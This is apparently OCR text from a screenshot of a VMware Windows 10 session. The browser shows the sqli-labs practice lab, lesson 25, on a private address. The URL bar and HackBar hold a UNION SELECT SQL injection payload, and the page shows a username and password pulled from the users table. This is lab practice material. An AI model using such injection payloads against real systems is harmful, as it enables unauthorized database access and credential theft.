 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-25 Trick with OR & AND Index of /sqli
192.168.2.66/sqli/Less-25/?id=0' union select * from users limit 2,3-- -
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.66/sqli/Less-25/?id=0' union select * from users limit 2,1-- -
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
英 11:21
2023/12/25 3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。 中